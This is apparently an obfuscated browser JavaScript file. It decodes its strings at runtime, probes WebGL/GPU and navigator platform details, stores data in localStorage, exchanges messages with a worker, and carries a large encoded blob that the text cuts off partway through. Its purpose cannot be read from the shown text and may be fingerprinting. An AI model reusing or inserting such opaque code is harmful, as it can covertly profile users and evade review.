T11=2018670678;function i4(){var E4K=639436368;var H1h=1291858182;var X32=285350413;var F3j=1515589910;var Y_F=990273583;var T$;T$=_jb3([Y_F,X32,F3j,E4K,H1h,C_JzX.W7s],_72b,C_JzX[121645]);return window[T$(C_JzX[564838])][T$(C_JzX[38777])];}var U5w=1281250325;var Z6s=1296201228;var e1y=77;var x$9=1411194177;var I4n=992620861;var p5r=291133517;var f_d=520099095;var S3$=81;var p7U=50804245;var a23=1548436241;var w9q=1616384777;var K3R=22238296;var A8N=1849689649;var Z5r=975977249;var W7Y=471274521;var S1v=224211520;function I6(R4,B9){c_(R4,B9);q1=C_JzX.V_j;}var p6w=354355715;var d8C=219888158;var d2U=921933;var n05=1192580675;var S1Q=68163350;var g3s=185999110;var k9a=123357012;var d3v=169089594;var u1x=990797871;var R2n=1851132189;var F5r=436601372;var w4G=23;var l8_=1447251209;function F0(x$){var C3c=638912080;var A4s=1844775;var t9N=1515603266;var z5P=370234947;var V4i=1515591180;var A4U=1230636829;var Q2R=354229014;var i$F=807082320;var I6m=119412514;var d2t=469766998;var H1y=1196709401;var J5E=386664269;var X25=1409292055;var C5T=220669008;var U$1=67771724;var f1j=2017475346;var d7Z=319178580;var c$0=1446717741;var H8$=738680879;var w1R=288030743;var d4H=354106394;var O$4=738397968;var L6A=706490633;var w8C=118822941;var v0w=1129080620;var g_j=906363138;var Z1v=1275134485;var a25=738680920;var L6N=102438667;var L68=2705177;var B1,p7;B1=_jb3([H8$,d4H,V4i,i$F,L6A,w1R,Z1v,a25,d4H,V4i,C3c,A4s,A4U,d2t,f6A,Q2R,t9N,C5T,v0w,J5E,w8C,f1j,U$1,X25,s5X,s3z,z5P,I6m,O$4,c$0,d7Z,g_j,e5_,H1y,h7o,D88,L6N,L68],_72b,C_JzX[38777]);if(x$[B1(C_JzX[564838])])D2[B1(C_JzX[38777])]=x$[B1(C_JzX[15546])];if(x$[B1(C_JzX[121645])])I6(N0,x$[B1(C_JzX[533354])] + B1(C_JzX[296503]) + s5[B1(C_JzX[307602])][B1(C_JzX[64621])](D2));else {if(!x$[B1(C_JzX[262630])][B1(C_JzX.f8r)][B1(C_JzX.g1W)])r$();p7=e0(x$[B1(C_JzX.n3J)]);J5(p7[B1(C_JzX.l9J)],{svSearchInfo:p7[B1(C_JzX.Q5x)],stats:D2});}}var G5K=3149092;var o$1=188771926;var l2x=1984847878;var P$f=1431126860;var i5q=455875851;var Z6g=1616399382;var x4Y=894255964;var z1B=839986197;var O7m=102566476;var T7o=1562068823;var Z58=151541069;var s3z=1292838422;var r1i=73;var Q8B=419437886;var X8U=352984333;function u7(){var c6;c6=_jb3([X0j,s2l],_72b,C_JzX[38777]);clearTimeout(M6);t$-=Date[c6(C_JzX[564838])]() - P3;}var O7G=661276;var n70=453457931;function S5(){var o9r=790786;var L$E=419460686;var l2P=489038134;var H5K=285756738;var x2t=170727955;var t91=50340609;var y50=55;function e6(){var K6I=1409679388;var h1X=436876032;var r6h=2017472537;var W29=301992725;var Y8y=286985739;var U5B=34547203;var C9m=589895207;var r3Z=119738170;var G9W=454101309;var H3L=772021779;var I8k=459020819;var c2x=441271116;var M6Q=235763278;var P0K=1129069885;var n0X=1481441537;var L3h=537991504;var I41=387776522;var v93=842670126;var p9f=823139603;var G1$=67111703;var W_O=169744973;var p1J=1415071540;var X1K=1902092;var V1f=370737665;var Z3O=1980182805;var A0n=806440030;var c8B=607982895;var i_o=171186971;var c5k=403183692;var w4r=1409679372;var X1C=995121750;var H8U=156260950;var e6W=1410404954;var n0f=187696934;var f6e=1642582;var Z86=355155005;var Q6P=858597945;var D2O=119363139;var q3r=307910733;var q03=924649992;var E4S=302057755;var J3A=1193089032;var c6G=78656;var w$h=724973617;var a$T=1515589888;var u2R=1297889285;var n2v=637624367;var y7n=203508830;var z6p=285347356;var a5k=892483089;var u_i=1024535569;var Z69=2053699;var k_9=1851137303;var j2U=724249125;var H1U=1281250305;var I8z=436620610;var K6s=925315114;var H$I=1281250330;var a33=286982401;var H_D=622218334;var g6k=757072413;var Y8H=754979587;var s5Z=655106822;var y51=1610612759;var w8x=470299181;var Y41=441473622;var r6j=387327763;var I5h=1292503822;var E7,C4,o$,q$,Z2,V8,q6;E7=_jb3([n2v,Y8y,G9W,y51,M6Q,V1f,Y41,s5Z,q03,G1$,g6k,w8x,X1K,H$I,r6j,a33,a$T,L3h,u2R,Z69,h1X,u_i,n0X,e6W,H_D,I5h,D2O,H1U,p9f,c2x,K6I,A0n,P0K,W_O,H8U,a5k,z6p,w4r,y7n,c8B,K6s,w$h,n0f,Q6P,p1J,W29,U5B,I41,X1C,r3Z,j2U,v93,Z86,C9m,q3r,I8k,r6h,c5k,f6e,i6y,Y63,h0z,R6s,P7z,M_e,v8m,H3L,y25,i_o,Y8H,Z3O,I8z,E4S,k_9,c6G,J3A,X$Q],_72b,C_JzX[121645]);C4=document[E7(C_JzX[564838])](E7(C_JzX[38777]));o$=C4[E7(C_JzX[15546])]();q$=o$[E7(C_JzX[121645])](E7(C_JzX[533354]));if(!q$)return C_JzX.o6g;Z2=q$[E7(C_JzX[296503])](E7(C_JzX[307602]) + E7(C_JzX[64621]) + E7(C_JzX[262630]) + E7(C_JzX.f8r) + E7(C_JzX.g1W) + E7(C_JzX.n3J) + E7(C_JzX.l9J));V8=q$[E7(C_JzX.Q5x)](Z2[E7(C_JzX.G$h)]);q6=q$[E7(C_JzX.o4f)](Z2[E7(C_JzX.R$x)]);if(!(V8 || q6)){h5[E7(C_JzX.b62)]=!!V8;h5[E7(C_JzX.C0M)]=!!q6;return C_JzX.o6g;}return V8 && q6 && V8[E7(C_JzX.d0P)]()[E7(C_JzX.F9M)](E7(C_JzX.I8i)) && !q6[E7(C_JzX.W3k)]()[E7(w4G)](E7(C_JzX.w8D));}var v6d=68560659;var H62=723524917;var x61=1851132673;var l_P=34933000;var w6i=1276848390;var H$X=1984847920;var h0t=541093462;var C7M=1281250343;var J4O=122706518;var d8w=788607262;var s9c=254870545;var j6w=371597602;var w_s=942748455;var O0E=407664704;var r8p=1481442078;var z_a=2017472541;var h0c=470495255;var c12=842477601;var Q_c=385943116;var C7a=1616399361;var E2C=1042752811;var S0T=1443503119;var f0D=926693934;var e44=1230640411;var s_V=908736561;var h6G=237641740;var D8a=974394136;var B9T=1984847879;var N7e=236729650;var F4h=68227357;var h0z=70977034;var i0Q=17192024;var M$c=118561299;var m1b=590814231;var f7t=1481447948;var M_e=285940226;var m42=5063500;var l7n=1278623547;var q2H=726316;var C1_=285427540;var T$o=319230042;var X_d=1980834562;var L3U=960120660;var I2R=1835267;var C$U=788922644;var y25=1296201223;var S_W=1294140963;var W4Q=353585940;var I$L=1195127099;var G42=319819796;var F4q=554574106;var N_H=33;var T0T=907086160;var Z_k=823471416;var U$E=206979664;var q5h=355404833;var P92=185991960;var q8G=977023268;var P6o=18557207;var n20=386934531;var n4z=655568640;var u6N=287116047;var w7Y=1614423845;var E_y=103223345;var X1d=1009719596;var H_P=641300046;var H1I=1984966230;var K9I=808068157;var i0C=1196709411;var H73=85590028;var R7P=69427288;var t9I=2017470215;var C2i=69927514;var J1z=538976588;var R6s=1112544007;var x59=201342272;var n13=253625942;var T90=918302;var u0d=707273786;var c4r=1024336665;var h0n=1194009376;var x$l=1275337473;var p2Z=639710759;var a8G=1074010198;var m0r=1415071517;var O0t=118369308;var G84=34;var v8m=1415071499;var X5B=453380638;var s5m=487272460;var I_r=286785570;var v2l=5920845;var B65=1445602110;var p1q=355223380;var v1o=371003418;var b$d=1415071563;var U2D=1129066769;var S68=1129058343;var c$7=725177923;var N3W=102112589;var n4r=1112543510;var O_d=1515588118;var l0U=20846848;var W8H=1192494145;var Y01=1025573938;var r33=1447251201;var e9l=1515596095;var T0$=389486365;var P8M=388444454;var T91=303511552;var W3x=1250646;var L81=204086027;var t5t=825702989;var F_7=708588326;function j5(X7){var D50=727058442;var i0N=453581583;var H8q=940728367;var f0;f0=_jb3([H8q,i0N,D50],_72b,C_JzX[564838]);z7[f0(C_JzX[564838])]=X7;return z7;}var i6y=911622736;var H_c=457996352;var d7u=822347550;var L5C=673976629;var q1t=773259291;var q$U=1481452331;var D85=990131733;var A75=319161946;var D3H=1444678154;var M7q=1281250310;var O4o=708256294;var X_S=186519834;var h5l=320359746;var B17=789068;var A3q=487269133;var O1e=391529040;var P7z=923544406;var K9t=1009844269;var r$2=123361357;var G7j=2047222529;var D5e=51198475;var x8Z=420355343;var z1j=1477968399;var C1Q=839671896;var T03=404432396;var w9u=36;var d0$=1481441820;var S_c=1611402006;var m3P=1616399383;var J53=167981326;var m8_=638395392;var Y63=402724877;var O8Q=169440846;var E_1=33707096;var J_G=1612316955;var s51=658318384;var z35=73029709;var h4t=236657232;var H$o=1230635009;var y9,h5,z7,T4,y6,x_,t1,Q6;y9=_jb3([S$S,J1z,p2Z,j6w,S68,t5t,E2C,G5K,q$U,A75,M$c,J53,H$o,W3x,X_d,H5K,T03,Y5T,O0E,k_0,n4r,H1I,h5l,W4Q,U$E,K9t,u0d,O4o,A8B,L81,H73,J_G,O8Q,r$2,x2t,f6A,f7t,C2i,m3P,s5m,v2l,w6i,C1Q,r33,z1j,S_c,L$E,W8H,E_1,D85,d0$,T$o,n4z,h6G,e44,a8G,G7j,r8p,T$o,n4z,h6G,e44,n13,m8_,a2X,l_P,C$U,H_c,T91,s9c,t9I,Q_c,G42,C7a,S_W,c$7,s51,H$X,T90,X5B,i6y,Y63,h0z,R6s,P7z,M_e,v8m,w7Y,H_P,c12,C7M,v6d,x8Z,F4h,O1e,X1d,q8G,F_7,E_y,s_V,e9l,T0T,N7e,o9r,M7q,q5h,K9I,w_s,l2P,L5C,i0C,l0U,n20,S0T,C1_,d8w,e4p,D8a,x$l,g8w,I_r,g0Y,m3P,D5e,v1o,k_Z,z_a,B17,b$d,Z6g,H62,h0n,i0Q,Z_k,O0t,m0r,q1t,h0c,z35,X_S,h0t,t91,T0$,x61,x59,I2R,H7L,c4r,m42,P6o,m1b,U2D,N3W,P92,B9T,u6N,O_d,h4t,A3q,q2H,J4O,F4q,D3H,p1q,d7u,y25,f0D,l7n,R7P,B65,L3U,P8M,Y01,I$L,X$Q],_72b,C_JzX[121645]);h5=y9(C_JzX[564838]);z7={platform:g2[y9(C_JzX[38777])],dbg:h5};T4=document[y9(C_JzX[121645])](y9(C_JzX[533354]));y6=T4[y9(C_JzX[296503])](y9(C_JzX[307602]) + y9(C_JzX[64621]) + y9(C_JzX[262630]));h5[y9(C_JzX.f8r)]=!!y6;if(!y6)return j5(g2[y9(C_JzX.g1W)]);x_=y6[y9(C_JzX.n3J)](y9(C_JzX.l9J) + y9(C_JzX.Q5x) + y9(C_JzX.G$h) + y9(C_JzX.o4f) + y9(C_JzX.R$x) + y9(C_JzX.b62) + y9(C_JzX.C0M));h5[y9(C_JzX.d0P)]=!!x_;h5[y9(C_JzX.F9M)]=navigator[y9(C_JzX.I8i)];if(navigator[y9(C_JzX.W3k)])h5[y9(w4G)]=navigator[y9(C_JzX.w8D)][y9(C_JzX.T5W)];if(!x_){if(navigator[y9(C_JzX.d$m)][y9(C_JzX.C53)]()[y9(T$p)](f5[y9(C_JzX.n$r)]))return j5(g2[y9(C_JzX.i8B)]);else if(navigator[y9(C_JzX.p1k)][y9(C_JzX.S9n)]()[y9(N_H)](f5[y9(G84)]))return j5(g2[y9(C_JzX.Z4U)]);}else {t1=y6[y9(w9u)](x_[y9(v63)]);Q6=y6[y9(C_JzX.U3U)](x_[y9(C_JzX.F3Q)])[y9(h7K)]();h5[y9(X$Q)]=t1;h5[y9(O13)]=Q6;if(t1 && t1[y9(C_JzX.U1g)]()[y9(Y9a)](y9(C_JzX.b4F) + y9(A6w) + y9(s4b)))return j5(g2[y9(e20)]);if(t1 && t1[y9(O5e)]()[y9(C_JzX.W7s)](y9(n2D)) && (t1[y9(C_JzX.X$r)]()[y9(O7T)](y9(G4O)) || t1[y9(y50)]()[y9(p3i)](y9(z5w)) || t1[y9(o4T)]()[y9(C_JzX.I98)](y9(C_JzX.d6K))))return j5(g2[y9(C_JzX.e8d)]);}if(e6())return j5(g2[y9(W$o)]);return j5(g2[y9(w$8)]);}var h1C=69;var n1f=659964496;var a4t=88;var Q9l=525604631;var B2K=1851132176;var e9A=185556826;function r$(){var Q5Q=152241179;var o_t=201406528;var M8P=37552142;var N3Z=1984847889;var h9C=453118492;var a$8=525730583;var b8N=288036878;var k2;k2=_jb3([u1x,W$E,N0M,j8a,o_t,b8N,Q5Q,N3Z,h9C,M8P,q3W,o_t,b8N,Q5Q,N3Z,h9C,M8P,a$8],_72b,C_JzX[564838]);if(window[k2(C_JzX[564838])] && window[k2(C_JzX[38777])][k2(C_JzX[15546])])window[k2(C_JzX[121645])][k2(C_JzX[533354])](D_);}var B9Z=1296201227;var Y1k=1112540177;var n7h=102331982;var G7r=823549999;var C71=1410404633;var H7W=319902024;var z4f=52909144;var M8o=456658187;var i70=1980050744;var n2D=51;var d7v=1330666070;var b0C=842362432;var f7_=80;var b5d=890382105;var X0j=990666799;var U80=538778907;var P0j=39209306;var R0L=1025849648;var n3X=992882705;var j6H=471276806;var X69=1481443849;var d6C=1196709466;var P6Y=654789726;var p3X=721427280;var Z4D=1985023783;var v63=37;var u3g=742979;var x3,h1,c_,u4,Y1,w7,s8,N0,D_,m0,B_,h3,e7,W_,D2,f9,E3,M6,t$,P3,q1,g2,f5,w6,w9,r0,K0,n1,j8,h9,e2,h8;x3=_jb3([S$S,J0J,S8A,f2s,S1v,T7o,a23,z1p,R$S,H7W,y$b,b1n,d6C,F5M,i70,E$D,n$q,C8u,L$2,r8_,k2T,t$R,O7m,Q9l,G77,U4J,D0X,f7u,e2s,I_M,x$9,j8R,B9Z,T9i,z4f,s9d,L3N,D1i,g7s,f5k,p8h,L6a,Z4D,s_B,P0j,t3i,q5y,p5r,U5w,l2w,v_H,S2j,E86,b0C,I8r,j6H,u8S,V2Q,e9A,w7x,e6h,O56,P$k,C7c,T6p,e2Q,p9H,B0j,n_z,R0L,T11,M$0,S1m,X24,l6o,w9A,g6F,A8N,x4Y,h77,x7b,n7h,s5P,r0a,l2x,a2X,a04,u9h,O0k,n05,v5W,n3X,l8_,f_d,I6Z,Q5N,y68,W7Y,o$1,V0u,L9p,w9q,U9W,g4P,p8X,b5d,X69,W7H,M7V,Z6s,e3J,g3s,I4n,p6w,m8n,D9k,n_U,u3g,q_C,s9d,P$f,l6A,V6r,F58,O7G,s4A,m1_,s9K,Y_6,q3W,f3n,l3E,K3R,n9k,Q8B,k7d,P6Y,Y2P,x4t,d7v,D5l,p76,e_Y,x0B,V3Z,Z5r,Z4u,l6_,j0H,D59,U3w,k$Y,Z58,k_Z,C60,E2j,C7y,B2K,Z2H,q$Y,P9y,p7U,M8o,h16,n1f,l1I,J0U,v$c,i6w,X8U,E_B,b1U,e4p,D2C,Y1k,Y3M,S19,j97,B5A,a1X,u3z,y4K,z1B,i5q,c20,d8C,w1G,H87,y00,P2j,q5t,m8n,p3X,u_s,d2U,q3t,N1f,S6r,h4k,R2n,I7z,d3v,k5K,Z3N,y7B,k9a,B5A,Z2H,q$Y,n7B,R5j,P9q,D27,U80,n70,S1Q,s5f,K5_,P9q,o9C,x6y,w$8],_72b,C_JzX[121645]);s5=s5 || x3(C_JzX[564838]);h1=s5[x3(C_JzX[38777])];c_=s5[x3(C_JzX[15546])];u4=x3(C_JzX[121645]);Y1=s5[x3(C_JzX[533354])][x3(C_JzX[296503])]();w7=Y1 && F_(Y1[x3(C_JzX[307602])]);s8=new Date()[x3(C_JzX[64621])]();N0=x3(C_JzX[262630]) + L8 + x3(C_JzX.f8r) + A_ + x3(C_JzX.g1W);D_=x3(C_JzX.n3J) + x3(C_JzX.l9J) + x3(C_JzX.Q5x) + x3(C_JzX.G$h) + x3(C_JzX.o4f) + x3(C_JzX.R$x) + x3(C_JzX.b62) + x3(C_JzX.C0M) + x3(C_JzX.d0P) + x3(C_JzX.F9M) + x3(C_JzX.I8i);m0=C_JzX.g1W;B_=C_JzX.d6K * C_JzX.E5w;h3=C_JzX[296503] * C_JzX.E5w;e7=x3(C_JzX.W3k) + x3(w4G);W_=x3(C_JzX.w8D) + x3(C_JzX.T5W);D2=x3(C_JzX.d$m);f9=x3(C_JzX.C53);q1=C_JzX.o6g;g2=x3(T$p);f5={WIN:x3(C_JzX.n$r) + x3(C_JzX.i8B),ARM:x3(C_JzX.p1k) + x3(C_JzX.S9n)};w6=s5[s5[x3(v63)][x3(C_JzX.U3U)][x3(C_JzX.F3Q)] + x3(h7K)] || x3(X$Q);w9=w6[L8] || x3(O13);r0=function(){var w1I=101062404;var k7H=488312333;var F03=1515588375;var L4f=823075610;var P9J=555418192;var N6v=1531790156;var m74=466947;var i2;i2=_jb3([u1x,k7H,F03,P9J,m74,z15,w1I,L4f,N6v,m7y],_72b,C_JzX[15546]);return !window[i2(C_JzX[564838])] || window[i2(C_JzX[38777])][i2(C_JzX[15546])] === i2(C_JzX[121645]);};if(typeof w9[x3(C_JzX.U1g)] === x3(Y9a))r0=w9[x3(C_JzX.b4F)];try{if(!s4(s5))return;if(!window[x3(A6w)]){localStorage[x3(s4b)](u4,w7);J5(x3(e20),{supported:C_JzX.o6g,reason:x3(O5e)});return;}if(!window[x3(n2D)]){localStorage[x3(C_JzX.X$r)](u4,w7);J5(x3(O7T),{supported:C_JzX.o6g,reason:x3(G4O)});return;}if(!window[x3(p3i)]){localStorage[x3(z5w)](u4,w7);J5(x3(o4T),{supported:C_JzX.o6g,reason:x3(C_JzX.I98)});return;}K0=S5();n1=K0[x3(C_JzX.e8d)];if(n1 === g2[x3(W$o)]){localStorage[x3(w$8)](u4,w7);J5(x3(p7k),{supported:C_JzX.o6g,reason:x3(c60),dbg:K0[x3(C_JzX.N7O)]});return;}j8=s5[x3(h1C)][x3(n9i)];h9=j8([V9]);if(h9[x3(A1D)])throw new Error(x3(C_JzX.T3A));E3=h9[x3(r1i)];t$=B_;if(i4())V4(e7);else D0();e2=document[x3(m0H)](x3(t5j));h8=e2[x3(a7T)]();E3[x3(e1y)]([A_,h8,n1],[h8]);s5[x3(S3F)][x3(C_JzX.r9Z)][x3(f7_)](window,s5[x3(S3$)][x3(N9Z)]() + x3(C_JzX.g7b),R3);s5[x3(r3j)][x3(s2q)][x3(b2j)](window,x3(C_JzX.P_x),b$);E3[x3(a4t)]=function(i6){var b79=169749814;var V5e=906758992;var G4k=1192562971;var t9y=453976113;var r0H=892026683;var v6$=639250705;var M23=85002330;var q_Z=723527970;var M_$=655560449;var H8D=187766325;var G1Z=2446876;var o3P=911890509;var C4c=1481444890;var W4j=105726796;var k$k=68883741;var f$4=975262808;var O_N=889610287;var E_X=1515593772;var r8,j7;r8=_jb3([O_N,C4c,M23,M_$,b79,o3P,q_Z,G5K,W4j,k$k,n93,v6$,G4k,f$4,H8D,r0H,E_X,V5e,t9y,G1Z],_72b,C_JzX[38777]);j7=i6[r8(C_JzX[564838])];switch(j7[r8(C_JzX[38777])]){case f9[r8(C_JzX[15546])]:F0(j7[r8(C_JzX[121645])]);localStorage[r8(C_JzX[533354])](u4,w7);u7();setTimeout(function(){var M7;M7=_jb3([G7r,F5r,C71,s4b],_72b,C_JzX[121645]);E3[M7(C_JzX[564838])]();},h3);break;case f9[r8(C_JzX[296503])]:X0(j7[r8(C_JzX[307602])]);break;}};}catch(o0){I6(N0,o0);}}var G6o=386599741;var a03=974348335;var h1H=1447251226;var g8w=991322200;var g66=185997313;var f4W=641756758;var g6c=692912411;var d0p=822881042;var z15=1196709377;var O7K=438072910;var a7A=1196709403;var W6r=408307973;var M9I=256068874;var g0Y=85272074;var r0z=1611727635;var d$,L8,A_,F_,b9;d$=_jb3([a03,h1H,F4S,F7D,G6o,a7A,g66,d0p,M9I,W6r,r0z,O7K,z15,v21,f4W,g6c],_72b,C_JzX[564838]);L8=d$(C_JzX[564838]);A_=d$(C_JzX[38777]);F_=function(F$){var C5C=739836441;var F7y=906190895;var s2E=319619100;var i6g=921885;var U61=1296201234;var A95=1414941018;var v5u=1276577030;var O3W=2705242;var Q0A=302648077;var k8J=336268803;var m22=588860510;var S_G=471665951;var m3v=658533974;var Q1K=1481441543;var p$0=990404696;var M7y=394014;var X0d=488580109;var c2,h7,D4;c2=_jb3([F7y,Q0A,S_G,C5C,X0d,s2E,k8J,m3v,M7y,A95,m22,U61,i6g,v5u,p$0,Q1K,O3W],_72b,C_JzX[38777]);h7=c2(C_JzX[564838]);D4=F$[c2(C_JzX[38777])](c2(C_JzX[15546]))[c2(C_JzX[121645])](function(F6){var l_X=407716684;var V7l=638193944;var y6B=973824047;var A$Y=991365642;var P4q=1415071518;var Q0x=1276577045;var c77=2243350;var w0x=1616399386;var x70=758644998;var w8s=1008084250;var C8L=34802461;var r0S=740045077;var h2p=287252283;var u69=2706455;var B_K=186537048;var z0X=1193084686;var f4,D8,t6,M5;f4=_jb3([y6B,A$Y,P4q,x70,r0S,z0X,B_K,w8s,l_X,C8L,w0x,c77,V7l,Q0x,g8w,h2p,g0Y,u69],_72b,C_JzX[38777]);D8=h7[f4(C_JzX[564838])](F6[f4(C_JzX[38777])]());if(D8 == -C_JzX[38777])return F6;t6=D8 - C_JzX.d$m;if(t6 < C_JzX[564838])t6=h7[f4(C_JzX[15546])] + t6;M5=h7[(t6 + C_JzX.Q5x) % h7[f4(C_JzX[121645])]];return F6[f4(C_JzX[533354])]() === F6?M5:M5[f4(C_JzX[296503])]();});return D4[c2(C_JzX[533354])]()[c2(C_JzX[296503])](c2(C_JzX[307602]));};try{b9=d$(C_JzX[15546]);if(typeof window[b9] === d$(C_JzX[121645]))window[b9]=d$(C_JzX[533354]);window[b9][L8]={[d$(C_JzX[296503])]:L8,[d$(C_JzX[307602])]:j$};}catch(n3){}})();(function(){'use strict';var T9E="calc_c";var n6z="standardDeviation";var l4e="distToLine";var R$R="sigmoid";var b0e="[base64]/YXFXChcgM00GXCYCF2VnSSZpJj4VejMMQCcaQUEWBUlCeXQ4GAVpdSBoMA08HWw6AClJAVt7SC1DVDBALDRxY3Q/YiJOClJiJygKORs7Sw94b1cnP1o5PXUqNRJsOHp6WHNSIlEMZkN+eiUpFz5vF38SByU/[base64]/fHMwF1AcFWpOLRNXdQMFEhlxMRBGUSJQbA1ATEpEBnE3elAaVRYlKScMHS8qGwUIEk1FC3kwdFBvDFZdKxsKZyskWikxCh0uCg07FhQ1Th9Edi0PRnt0Vx97egNcSA0gaj5rLRBrFH40fBUmATdbTEVyIglBTgVmDk96ZzgSLC9FG2wJUBVldzZ/Cx0rRlE3NmkAOmZwMV0OQEYEG0UUb3gzTx02GwZ6ESIuKBNCBj8hdVE3HFp9Zk4MV0wnLw1sfyR8DQwtZCg9YhdXCgAMN0Y3AxR5UDcPQEFsZRkwADN2LGIVVG4iXSwcJzwhBE4/[base64]/[base64]/ajJvAlFIbTwNCRtyOBl+NDIGTCVgDlRkXTw0I255L28MLm4VZzR5Nw4wOQULGnEgEmhyZXBdcEV0Oh9lbFpucWsUCzRnTw1pITUUQDlEYS0THXADZktSTX0BWHU9P25oPwMRYX5PKDsdcBVZNl5jOCFfcWl0GQd4XUoxDXhsMGMfJ2wXZSt/[base64]/bjJ9T0Z9ZRcdLWxtc24WAwhqSyoxJgBrRllJMl4vF3prY1tTbydxPiw4SG5+YzcWLjpJOn8VJQglUz45aFEoen07RHl7JHUUGyU9e2ciPxgDeXsqPGweHCdWBiFUChBPPQZibFJZfgElOyZcZ1BoFi8UeDR6CFQyQGEFJXEJK3s/[base64]/KTZuNhQbMkc/JhQsFHEbB1cgN3t/A3h5cWFOAQknR0QEfgkvCTt2NR9tHQlBVgsAYykjbWYYBUhnXEAABQp+YTpOajo2F20mPTxJIA5/RARyWRQbPgVGQVJ4U1ksJn54Oz8WJnIDWg4FFzAMA1lXOXZWKkduMXtjUl19AAkOTkI/[base64]/[base64]/Qn8UECJ/[base64]/[base64]/SD4jclkCLAU4G3IgOh5KCFhqH3c6ezwWbSJ8TBgzEDpNYAYbARhABQcuMG43L30VRBsbcxg5Fwk0EFgMTWINEgA/[base64]/Y1VPTX9GLxplcyI+dhYyKCZVVBMQIgk5eBIvYhAQYEEoemd0QGUnGjJKahgrbwcJPlsNKDgMbUAHHQFeGTpveiNkU2EgeihRN1F8O3UxFD8lWTgGPA4QOUUIREsWS0VGPXhhW01bVxsROUADXywVNQpFHDMcIDUEZDM/dSIvU3IeUQd6dV5WRXh/[base64]/[base64]/[base64]/SSkZE2dmNQ5nNQIvRjs5XgUNb2oYBhJdcX4bGQhifzNrJRMWJG06PAo9FQRcFCFQMzJRTgZ+TGY5QzRYBUxCeXZ3OA8DcRA/[base64]/[base64]/[base64]/aTIFDCQoTgo6EzQxQBQWNgcyQ3gie00FJwMJMS1DXzlNJRE9PXYID3MpJwNsGgxyVUJyOTFBQW8nDhsfETphCHgeBWElVzYMPSB+AQUmPH00NEhPIW9/DVNgLTk2Y2MDdT1TNjdKFyZoKQgcEFg3d1BfYVticQdaU0wnVxBfaRgrHTpsJWxSODoTNAEHLwwxJB9BOmdlRhF3REoTckZbEn8KLWEVTj07KxQfAmYUH005IgZmMXt/[base64]/Th4mZUo/OWlgLm8WFQ0RTBV4O0kKElgwRGMgS0U+BnpmX2x7HhZzSWAfIxcNfRZHOCsTICQvHyosbQM4QkIBV2FxfHcELi5/[base64]/[base64]/GX5ycTw+BTpMf2kECTQ2exoqbVcAG0EaQCAwOW46NAJzTydsXDRsWUoJXD4oFRF+WzEuCQ9AelEjbzVIHGk6Z2tdUEEYJhBuZyZeMTMvYVkaLy4GEhd3NANGDAhyYzIDUhhsUl8RJ2puDmkJGT9/[base64]/[base64]/[base64]/IhsrZCorEFM4BWk0IjR+S1FIKwIfRzpmeAFgdAYocXNCfys+UjcQRT4GPQV/GkE6O2MrNR5bFFVnY3VABComPEEvXQY6EBRYMxsGNCIPchhCdzUtYzgkTEkMJVRKTiBaO2ErOCwtOyspKBsKDjd/NhFxEB9OQwRnbnRkfh4sL2Z+O30tEyNrfEwMLCAUN3AQOVAnFnNFFX9HZXV/BwR1IFsGXSQwKmJ5OhsOT3JbTUstRlFMBnIhUwF/eRsvEDhaWglUbhogNFElAhcFFBNDHh5hKz9RUiJwZWZGTgURJEBKHj8WWCxnUScwejYjEkQNJmoYGE94HgRQd1xZPAQOfk0vb2wOGB0pRzhvQBATRjYERS0xWUs2TxplUQA7GGVzOiIsLiMzHXw0OjYPbSJ9GjxvWS9OLGB/fmAhXQgeA0BWGm8zNDY0dQd6GBcnHFxLIU8REHswFH1QZk1VXAgjO2QZVgoCER5vFggRVHYUVhYfUCs+X1wlDlxAUQcIFypkZDorKFg6eVM1eWYSFz9/FBF0UA1gcDReXEZ6UB1PME59AXwdAigDURt9aSoWAEQdQ1JUF044PEJBe0VuHk8Ffzx9ehdWOB5UL3wrJgUaWDMbfEwyX0l0b01gMEY+BCVtJC9tF1g/PypSPD9WIThdKEZoBRRmYSoSQQRabDtFBVpqCSM6Dm4BUDUAPCwHFXwGMlYPNEhCZl5rU0F4IzsFcUMiTQw2OGo7Ci82Kw0fez8+SQU/WDpocUdSZFEZMCpfNh5wD1d9KloFETFdPwJaPi9nEQMeTThdQEx4UQU5CXtDAmFrUBUcaxgFei8tHV0MBVA7En9gE1V8Um1OJVcnR2cDTwgkLSJaOQBzKBw5fjo+IAA3GVFgAW9vW14tNghKOwRWbDEvNFY5Oh8QJUByKBZ2CCpTXSkBTndOAF1OJSZ/[base64]/[base64]/TXA/[base64]/[base64]/[base64]/NGQ2P0I3UCo8fgYkGyUPREBPL0dYP1lqYVN6Yzl7FColancrXjVEEWZsBnBuMA8XEDElXSkoTCUUT18Nbk8sLRN7fy9vZC8xKlVUH289Kz9CBh1CNT1/amISeENMex8KMX45fWMwLzVkexYkNjQEJR86P1JMGk5OIQRJZ2daIwwrQH8kdS9UO2tGDBAmAR9EB047MDhCaG0RG196XxInHgBneDAjLgdpeVlIBRcscFtlNEMgUDdxaRpkAV9gQh42JmZDL2sxFBA/MgsPGTc+H1wwD2cFUGRcCXVsBFVjJSwJfXsFTTkmchAuJRhtI3IwXy80VDA6TGM0fmAHZXEPHTZAVmduLzNtFmc4cR0hKDdHGBwgCwt7Pyh6UHF8Qlk/CDpCDWg+JG55ehEgLiYQOUAoGEwtAkhwPVxgVGZ3JEQgTVswWgkqCQhUW3BmLnE4bRUccVI/UWcpUhlGMFdfEHggYBowZVk+IEoTejssKx1mOyZwAzFfWScPUwxWYgUxO0hdIiplEm8bKDJxPV0APlFXGykuVn5sewcadntwHDATRkVuIxkFCSpnTQAMAAcPWVFCbTczBkEkV2VxYEEhMHczX3s/[base64]/dSIJOQI4DE8LM11BO3VQGEBlLChqRjsFST5UbjFTNDwyKBwveDMdYQo0Y2UYfmJ7Z0cvOxVSew0/BlgMFlszDgc2dS8ENVhoRU0AQChwHEJ2cToWCmh4fX0OJTcnfA8ZJld0RURPIUNSHx9bGmV6T2BvNCU1XTcEWHFQEx9REnAwCC8FYkwhSzsxSkZhYxoNLEA6OChjNjk/JURhOl1LBTYrKTxmOyNwKAhOLCRETHIwczgfMUM2LS0YVHIGaxwzFFI+QkM/[base64]/MAMzG2ZROmZYH287NltnRSZONz0rbmsQKG9XEyRxLnAQDiQPUi88ci1NcVsGZnlBfVVDTgtlJHxjEyshHS0WK3UwJxd7FD1MWTptTgYEeFBcbA0LAmxEYUgTNhJ/[base64]/[base64]/SDsvZ2o1cR1zTF0KKBBsPz1/Hxg2GisMbW0XIEBBTCB3JCISOylSaQclZD09CjpVGl0aMiohTiohM08/IgEeE3IiGXJJZ0xLXk0CGSgjYngsaDoiDTEtVDE8UzUfB1gSdlIMZFsdG2BkJ2wETC